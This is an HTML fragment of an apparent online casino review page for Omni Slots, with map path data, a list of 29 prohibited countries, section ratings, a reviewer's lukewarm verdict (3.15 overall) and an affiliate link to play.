          d="M564.376 292.494l1.047.184.709-1.037.851.229 2.908-.442 1.791 2.575-.7.913.232 1.392 2.236.216.997 1.927-.061.868 3.561 1.542 2.152-.693 1.73 2.043 1.639-.046 4.133 1.408.033 1.263-1.139 2.233.619 2.327-.441 1.395-2.713.306-1.445 1.159-.089 1.832-2.238.328-1.866 1.322-2.625.215-2.415 1.513-1.324 1.03 1.488 1.47 1.372.963 2.86-.24-.548 1.418-3.069.685-3.807 2.272-1.559-.796.618-1.851-3.063-1.16.495-.763 3.163-1.636-.393-.816-.452.411-.446-.21-4.358-1.021-.193-1.514-2.598.501-1.041 2.228-2.171 2.956-1.272-.683-1.317.64-1.251-.733.706-.433.489-1.375.768-1.286-.198-.724.586-.324.276.561 1.652.119.743-.3-.523-.411.198-.607-.979-1.038-.405-1.717-1.021-.676.201-1.407-1.267-1.124-1.153-.157-2.067-1.309-1.863.417-.669.619-1.183-.001-.706.979-2.069.401-.957.639-1.302-1.018-1.798-.015-1.734-.464-1.211.895-.196-1.12-1.556-1.143.547-1.705.777-1.108.613.248-.723-1.925 2.546-3.609 1.391-.511.3-1.235-1.41-3.891 1.341-.175 1.536-1.225 2.173-.101 2.832.355 3.129 1.084 2.208.09 1.055.649 1.051-.783.735 1.05 2.531-.215 1.115.433.18-2.265.864-.995z"/>
    <path id="UG" class="_country"
          d="M564.601 466.247l-3.074-.036-.984.334-1.675.86-.679-.284.024-2.1.649-1.064.159-2.236.589-1.295 1.072-1.452 1.077-.741.902-.989-1.124-.377.17-3.262 1.154-.76 1.783.624 2.257-.654 1.973.007 1.724-1.284 1.329 1.938.328 1.4 1.234 3.2-1.021 2.031-1.379 1.844-.803 1.128.028 2.952z"/>
    <path id="US" class="_country -active"
          d="M109.249 279.8l-1.542-1.834-2.471-1.569-.793-4.356-3.615-4.131-1.511-4.938-2.692-.343-4.458-.13-3.286-1.535-5.797-5.643-2.685-1.05-4.905-1.993-3.882.478-5.514-2.59-3.333-2.435-3.112 1.213.578 3.928-1.55.358-3.244 1.161-2.468 1.863-3.107 1.163-.401-3.245 1.261-5.531 2.979-1.771-.769-1.456-3.574 3.218-1.914 3.771-4.04 3.947 2.052 2.647-2.65 3.849-3.014 2.207-2.806 1.592-.694 2.287-4.377 2.634-.886 2.363-3.281 2.127-1.924-.381-2.617 1.377-2.845 1.669-2.332 1.626-4.812 1.377-.439-.809 3.067-2.268 2.743-1.513 2.989-2.71 3.478-.565 1.383-2.063 3.886-3.053.626-1.032 2.07-1.833.484-4 1.426-3.174-3.233 1.636-.904-.927-1.518 1.954-1.831-2.73-.756 1.936-1.048-2.695-2.803 2.167-1.721-.004-.242-3.232.507-2.02-1.806-1.982-3.646 1.07-2.366-2.631-1.918-1.359-.012-3.25-2.161-2.483 1.085-3.405 2.286-3.368 1-3.154 2.269-.454 1.924.992 2.262-3.007 2.036.541 2.137-1.955-.521-2.917-1.57-1.163 2.076-2.519-1.722.075-2.975 1.426-.854 1.434-2.211-1.432-3.966.729-4.106-1.563-1.177-2.654-3.548-3.906 3.94-2.867 6.254-3.407h2.305l-.382 3.484 5.918-.269-2.276-4.339-3.449-2.722-1.994-3.639-2.69-3.166-3.853-2.385 1.569-4.028 4.974-.253 3.539-3.585.667-3.917 2.864-3.911 2.731-.955 5.315-3.758 2.578.572 4.315-4.609 4.242 1.831 2.029 3.869 1.246-1.648 4.738.513-.168 1.951 4.29 1.428 2.86-.838 5.907 2.635 5.393.776 2.159 1.068 3.731-1.335 4.253 2.462 3.046 1.135-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.356zm175.93 34.435l-1.245-1.187-1.88.7-.932-1.083-2.139 3.097-.855 3.148-.995 1.82-1.191.616-.897.2-.281.978-5.167.003-4.26.027-1.265.726-2.87 2.73.287.544.166 1.506-2.103 1.27-2.297-.318-2.204-.143-1.328.439.249 1.15v.002l.055.373-2.416 2.265-2.115 1.089-1.443.506-1.661 1.035-2.03.496-1.398-.191-1.729-.772.961-1.449.617-1.321 1.318-2.091-.14-1.571-.505-2.241-1.037-.388-1.738 1.705-.557-.032-.144-.974 1.542-1.556.256-1.786-.228-1.794-2.075-1.552-2.383-.8-.392 1.518-.618.405-.496 1.953-.26-1.325-1.121.947-.7 1.321-.731 1.916-.14 1.645.93 2.376-.077 2.508-1.138 1.836-.568.518-.757.412-.953.021-.258-.253-.755-1.975-.022-.982.075-.937-.352-1.87.533-2.181.633-2.713 1.455-3.035-.422.014-2.06 2.543-.38-.464 1.099-1.422 1.672-2.573 1.907-.361 2.187-.804 2.205.424.094.018 2.47-.363-1.395-1.609-.752-.125-.855-.164-.589-1.14-2.755.356-2.488.905-1.975-1.551-1.589-.521.901-2.17-2.475 1.365-2.25 1.328-2.165 1.037-1.719-1.401-2.809.851.009-.599 1.903-1.73 1.991-1.654 2.86-1.375-3.449-1.089-2.271.545-2.72-1.303-2.863-.672-1.958-.26-.872-.718-.498-2.345-.949.021-.008 1.644-5.803-.003-9.593.003h-62.217l.954 3.466.448 3.41-.693 1.087-1.494-3.911-4.055-1.425-.339.82.817 1.938.886 3.525.506 5.416-.341 3.591-.341 3.535-1.096 3.614.895 2.898.098 3.202-.615 3.055 1.494 1.992.387 2.945 2.17 2.991 1.237 1.169-.1.817 2.335 4.851 2.72 3.452.341 1.866.715.547 2.605.333 1.003.913 1.573.169.307.965 1.308.401 1.817 1.92.472 1.696 3.186-.255 3.561-.359-.263.648 4.234 1.604 6.396 2.31 5.576-.023 2.223-.001.006-1.351 4.857.001 1.022 1.162 1.434 1.032 1.666 1.429.93 1.689.698 1.769 1.449.967 2.328.958 1.766-2.528 2.292-.063 1.976 1.279 1.407 2.184.969 1.859 1.654 1.797.617 2.195.785 1.466 2.187.963 1.991.682 1.093-.093-.533-1.055-.14-1.495.028-2.161.645-1.416 1.531-1.509 2.787-1.369 2.552-2.367 2.359-.75 1.744-.225 2.04.743 2.445-.4 2.093 1.692 2.035.1 1.052-.606 1.041.472.534-.42-.595-.632.045-1.302-.505-.856 1.159-.504 2.138-.223 2.488.357 3.169-.406 1.758.799 1.361 1.502.502.16 2.829-1.46 1.094.494 2.186 2.682.785 1.751-.576 2.101.421 1.232 1.304 2.397 1.486 2.675 1.065.712.442 1.354 1.38.374.838-.389.699-1.887.122-1.207.088-2.102-1.328-3.646-.016-1.369-1.246-2.253-.936-2.745-.496-2.246.433-2.315 1.321-1.945 1.581-1.571 3.078-2.156.401-1.121 1.419-1.232 1.4-.215 1.843-1.98 2.901-1.006 1.782-2.534-.394-3.455-.291-1.205-.805-.241-.12-3.346-1.93-1.143 1.853.557-.598-2.26.54-1.552.329 2.974 1.432 1.356-.867 2.398.255.139 1.578-2.815.899-1.381-.042-1.35-.696-.639-.583-1.941.92.903.616.188.208.924 2.04-2.779.605-2.622-.825-.168.854-1.02-.083.452 1.786-.007 3.925-1.106-.831-.702-4.118.697 2.337-1.073 1.63-.184 1.22-.186 2.074-.65 1.347.073 1.893-.605.224-1.07-.841-.835.294 1.372-1.164-.094-.925-1.995.028-2.013.475-.859 1.484-2.283 2.961-1.146 2.881-1.344 2.994-1.9-.484-1.295-1.833-2.251.011-5.528zM45.622 263.786l-1.497.802-2.547 1.858.434 2.421 1.434 1.321 2.8-1.955 2.426-2.465-1.188-1.627-1.862-.355zM0 235.225l2.042-1.258.231-.677L0 232.608v2.617zm8.502 15.362l-2.769.967 1.702 1.524 1.838 1.042 1.721-.867-.268-2.154-2.224-.512zm97.343 32.5l-2.691.381-1.318-.62-.167 1.518.519 2.074 1.415 1.456 1.036 2.133 1.689 2.097 1.118.009-2.44-3.702.839-5.346zM37.131 403.772l-.997-.284-.274.256.025.186.322.243.483.627.94-.213.234-.357-.733-.458zm-2.995-.539l1.502.087.087-.323-1.38-.128-.209.364zm5.89 3.289l-.498-.257-1.074-.501-.213-.055-.163.277.193.583-.487.483-.14.33.464 1.077-.08.825.696.422.41-.493.897-.461 1.096-.631.067-.164-.714-1.037-.454-.398zm-7.852-5.143l-.75.414.109.12.356.679.976.105.201.039.152-.173-.81-.99-.234-.194zm-4.405-1.561l-.428.295-.145.219.944.548.333-.297-.058-.701-.646-.064z"/>
    <path id="UY" class="_country"
          d="M313.681 551.79l1.819-.344 2.813 2.504 1.041-.095 2.886 2.089 2.199 1.815 1.622 2.248-1.236 1.578.776 1.895-1.213 2.118-3.167 1.886-2.07-.68-1.517.364-2.592-1.457-1.902.109-1.708-1.866.217-2.165.609-.742-.028-3.297.75-3.366z"/>
    <path id="UZ" class="_country"
          d="M661.762 350.952l.077-2.159-3.73-1.52-2.932-1.751-1.829-1.695-3.206-2.507-1.379-3.791-.941-.674-3.031.171-1.073-.761-.3-2.992-3.778-2.002-2.362 2.201-2.395 1.295.46 1.88-3.163.051-.111-14.127 7.218-2.347.524.346 4.346 2.837 2.294 1.484 2.678 3.498 3.288-.561 4.809-.302 3.356 2.807-.209 3.801 1.366.026.571 3.059 3.565.12.769 1.751 1.044-.024 1.227-2.649 3.698-2.609 1.608-.697.833.371-2.354 2.429 2.07 1.401 1.997-.927 3.323 1.954-3.591 2.645-2.133-.36-1.157.095-.401-1.019.584-1.709-3.749.858-.892 2.353-1.332 2.009-2.341-.17-.727 1.591 2.057.857.606 2.658-1.576 3.569-2.115-.741z"/>
    <path id="VE" class="_country"
          d="M275.25 430.351l-.08.672-1.646.331.914 1.29-.034 1.482-1.237 1.644 1.062 2.241 1.209-.184.629-2.041-.869-.996-.142-2.145 3.492-1.155-.389-1.34.984-.899 1.006 2 1.966.046 1.822 1.584.11.939 2.517.025 2.996-.292 1.606 1.269 2.144.349 1.573-.884.032-.713 3.473-.171 3.36-.04-2.381.837.958 1.337 2.242.212 2.126 1.389.447 2.259 1.461-.063 1.099.664-2.222 1.652-.245 1.025.96 1.042-.696.526-1.726.45.056 1.294-.76.771 1.898 2.124.371.789-1.025 1.066-3.136 1.046-2.017.433-.809.66-2.229-.698-2.076-.357-.526.257 1.255.724-.113 1.87.389 1.757 2.376.239.151.586-2.003.793-.325 1.18-1.155.457-2.085.65-.543.853-2.18.18-1.543-1.473-.855-2.779-.746-.974-1.017-.615 1.421-1.388-.097-.625-.797-.829-.564-1.856.22-2.005.626-.939.505-1.508-.992-.481-1.598.319-2.02-.15-1.133.3-1.973-2.413-1.629-.357-3.606.27-.668-.979-.69-.235-.098-.586.333-1.041-.222-1.133-.619-.619-.359-1.296-1.447-.189.777-1.652.343-2.019.815-1.053 1.085-.814.712-1.42z"/>
    <path id="VN" class="_country"
          d="M778.21 401.873l-3.744 2.557-2.336 2.806-.616 2.051 2.144 3.098 2.622 3.815 2.544 1.794 1.704 2.324 1.285 5.323-.379 5.021-2.338 1.871-3.211 1.825-2.287 2.358-3.496 2.626-1.019-1.808.788-1.913-2.08-1.608 2.427-1.142 2.943-.206-1.231-1.721 4.713-2.191.345-3.426-.65-1.914.51-2.88-.706-2.043-2.121-2.019-1.768-2.568-2.33-3.465-3.36-1.762.805-1.063 1.792-.776-1.087-2.592-3.452-.023-1.259-2.717-1.638-2.376 1.505-.736 2.236.015 2.725-.349 2.39-1.615 1.352 1.138 2.563.552-.443 1.739 1.335 1.222z"/>
    <path id="VU" class="_country"
          d="M945.865 509.898l-.925.382-.939-1.272.104-.777 1.76 1.667zm-2.066-4.435l.455 2.329-.754-.363-.584.157-.401-.799-.059-2.21 1.343.886z"/>
    <path id="YE" class="_country"
          d="M624.161 416.335l-2.027.781-.543 1.288-.067.987-2.791 1.22-4.48 1.346-2.511 2.029-1.234.158-.841-.17-1.639 1.191-1.787.551-2.354.149-.708.163-.613.755-.735.209-.434.727-1.388-.063-.896.387-1.94-.145-.73-1.67.08-1.566-.458-.847-.548-2.128-.806-1.186.561-.14-.288-1.321.34-.559-.124-1.265 1.231-.927-.287-1.228.742-1.435 1.152.76.76-.264 3.236-.067.514.292 2.71.292 1.075-.146.701.972 1.309-.486 2.009-3.071 2.617-1.321 8.085-1.129 2.192 4.841z"/>
    <path id="ZA" class="_country"
          d="M563.633 548.709l-.548.462-1.188 1.631-.782 1.658-1.59 2.327-3.169 3.382-1.979 1.984-2.117 1.514-2.931 1.297-1.429.174-.362.933-1.704-.497-1.388.64-3.039-.648-1.699.41-1.161-.176-2.892 1.33-2.394.535-1.732 1.282-1.275.082-1.187-1.209-.947-.062-1.208-1.507-.133.467-.373-.905.016-1.964-.911-2.229.905-.603-.073-2.527-1.836-3.053-1.409-2.737-.004-.009-2.013-4.153 1.343-1.567 1.107.867.473 1.358 1.258.232 1.763.603 1.506-.233 2.502-1.626.003-11.524.757.461 1.662 2.933-.258 1.893.625 1.096 2.008-.319 1.402-1.391 1.328-.935.687-1.482 1.368-.716 1.182.375 1.339.865 2.282.153 1.793-.72.284-.962.493-1.471 1.526-.246.843-1.15.934-2.032 2.517-2.265 3.967-2.222 1.141.033 1.357.51.945-.361 1.49.301 1.343 4.261.729 2.168-.5 3.428.239 1.111-1.415-.567-.811.221-.265.902-.766 1.167.026 1.078 1.673 1.697 1.641-.338.571-1.39 2.126.026-.701 2.281-.331 2.622-.726 1.433-1.908 1.613zm-7.129-.963l-1.224-.98-1.311.649-1.519 1.248-1.495 2.031 2.103 2.484 1.003-.322.516-1.033 1.563-.504.477-1.05.86-1.559-.973-.964z"/>
    <path id="ZM" class="_country"
          d="M567.105 489.207l1.324 1.259.713 2.402-.478.768-.563 2.302.538 2.361-.882.993-.851 2.659 1.474.744-8.508 2.37.266 2.055-2.124.396-1.597 1.154-.341 1.006-1.003.228-2.439 2.395-1.552 1.893-.947.068-.911-.338-3.134-.32-.504-.219-.021-.242-1.107-.659-1.817-.168-2.296.664-1.83-1.823-1.892-2.377.129-9.158 5.839.036-.239-.986.418-1.068-.493-1.336.319-1.379-.297-.881.968.071.16.883 1.314-.069 1.78.262.937 1.291 2.246.397 1.714-.898.629 1.492 2.149.398 1.033 1.216 1.151 1.573 2.146.024-.234-3.08-.77.518-1.96-1.108-.757-.507.347-2.851.498-3.351-.628-1.246.799-1.799.752-.337 3.766-.475 1.104.286 1.172.717 1.117.472 1.782.474z"/>
    <path id="ZW" class="_country"
          d="M562.709 526.998l-1.49-.301-.945.362-1.357-.511-1.141-.032-1.787-1.358-2.168-.46-.825-1.895-.007-1.051-1.201-.32-3.173-3.255-.882-1.706-.564-.525-1.079-2.344 3.134.32.911.338.947-.068 1.552-1.893 2.439-2.395 1.003-.228.341-1.006 1.597-1.154 2.124-.396.181 1.08 2.339-.058 1.299.612.605.718 1.334.211 1.457.934.006 3.695-.546 2.035-.121 2.203.451.876-.317 1.746-.424.271-.739 2.15z"/>
</svg>
			</div>
			<form class="_search -empty" autocomplete="off" data-type="prohibited" data-items="AS,AU,BE,CW,CY,CZ,DK,FI,FR,DE,GU,HU,IL,IT,MU,NL,MP,PR,RS,SK,ES,SE,TN,TR,UA,GB,US,UM,VI" >
				<label class="_search-label">
					<i class="_search-icon ac-icon-search"></i>
					<input class=_search-input type="search" placeholder="Search...">
					<div class="_search-autocomplete" ></div>
				</label>
				<div class="_search-result">
					<span class="_search-result-allowed">Yes, you can open an account on Omni Slots if live in <span class="_search-country"></span>!</span>
					<span class="_search-result-restricted">You can't open an account on Omni Slots if live in <span class="_search-country"></span>!</span>
				</div>
			</form>
			<div class="_countries" >
				<ul class="_list">
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AS"></use>
						</svg>
						American Samoa					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AU"></use>
						</svg>
						Australia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BE"></use>
						</svg>
						Belgium					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CW"></use>
						</svg>
						Curaçao					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CY"></use>
						</svg>
						Cyprus					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CZ"></use>
						</svg>
						Czech Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DK"></use>
						</svg>
						Denmark					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#FI"></use>
						</svg>
						Finland					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#FR"></use>
						</svg>
						France					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DE"></use>
						</svg>
						Germany					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GU"></use>
						</svg>
						Guam					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HU"></use>
						</svg>
						Hungary					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IL"></use>
						</svg>
						Israel					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IT"></use>
						</svg>
						Italy					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MU"></use>
						</svg>
						Mauritius					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NL"></use>
						</svg>
						Netherlands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MP"></use>
						</svg>
						Northern Mariana Islands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PR"></use>
						</svg>
						Puerto Rico					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RS"></use>
						</svg>
						Serbia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SK"></use>
						</svg>
						Slovakia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ES"></use>
						</svg>
						Spain					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SE"></use>
						</svg>
						Sweden					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TN"></use>
						</svg>
						Tunisia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TR"></use>
						</svg>
						Turkey					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#UA"></use>
						</svg>
						Ukraine					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GB"></use>
						</svg>
						United Kingdom					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#US"></use>
						</svg>
						United States					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#UM"></use>
						</svg>
						United States Minor Outlying Islands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#VI"></use>
						</svg>
						Virgin Islands, U.S.					</li>
								</ul>
				<div class="_show-more" >
					<div class="_more-text" ><span>See All</span> Prohibited Countries (29)</div>
					<div class="_less-text" ><span>Show Less</span> Prohibited Countries (29)</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<div class="review-content-sidebar" >
			<div class="review-content-toc">
				<span class="_title">Table of Contents</span>
								<ul class="no-select">
											<li class="_toc-item _active">
							<a href="#key-takeaways">
								<span class="_toc-item-label">Key Takeaways</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#omni-slots-alternatives">
								<span class="_toc-item-label">Omni Slots Alternatives</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#omni-slots-background">
								<span class="_toc-item-label">Omni Slots Background</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#is-omni-slots-legit">
								<span class="_toc-item-label">Is Omni Slots Legit?</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--bad">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">2.20</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#omni-slots-features">
								<span class="_toc-item-label">Omni Slots Features</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">3.80</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#player-experience">
								<span class="_toc-item-label">Player Experience</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--average">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">3.70</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#welcome-bonus">
								<span class="_toc-item-label">Welcome Bonus</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#promotions">
								<span class="_toc-item-label">Promotions</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--average">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">3.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#payments">
								<span class="_toc-item-label">Payments</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#customer-service">
								<span class="_toc-item-label">Customer Service</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.60</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#prohibited-countries">
								<span class="_toc-item-label">Prohibited Countries</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#verdict">
								<span class="_toc-item-label">Verdict</span>
															</a>
						</li>
									</ul>
						</div>
		</div>
	</div>
	<div class="review-module review-module--verdict" id="verdict" >
	<div class="_outer" >
		<div class="review-module--verdict__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>		<h2 class="_title">Verdict</h2>
		<div class="_intro" ><p>Here&#8217;s my verdict for this Omni Slots Review:</p>
</div>
		<div class="_verdict" >
			<div class="_ratings" >
								<div class="_rating" >
					<div class="_rating-title" >Is Omni Slots Legit?</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_bad">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">2.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Bad 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Omni Slots Features</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.80</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
													<div class="_rating" >
					<div class="_rating-title" >Player Experience</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.70</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Promotions</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Customer Service</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.60</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
					</div>
				</div>
							</div>
			<div class="_final-rating" >
				<div class="_final-rating-title" >Final Rating</div>
					<div class="_final-rating-value" >
					
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.15</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
					</div>
			</div>
			<div class="_cta" >
				<div class="_cta-button" >
					<a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" class="_btn _btn-primary" target="_blank" rel="nofollow"  
					 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Omni Slots&quot;}"	
					>Play on Omni Slots <i class="ac-icon-external"></i></a>
				</div>
							</div>
		</div>
		<div class="_text" ><p>With a decent range of games and an okay user experience, Omni Slots has a certain appeal.</p>
<p>If you visit the site and feel comfortable there, you can enjoy your play rather than look for a better option.</p>
<p>However, I&#8217;m here to tell you there are plenty of online casinos that leave this one in this shade.</p>
<p>Check out our other reviews if you want to find them. I appreciate you reading my 2025 Omni Slots review!</p>
</div>
	</div>
</div>
</section>
<section class="review-cta" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-1.svg" width="500" height="500" alt="" class="_decor-1" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-2.svg" width="350" height="350" alt="" class="_decor-2" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-3.svg" width="310" height="310" alt="" class="_decor-3" loading="lazy" >
	<div class="_inner" >
		<div class="_title" >Like what you read?<br>Visit Omni Slots  and good luck!</div>
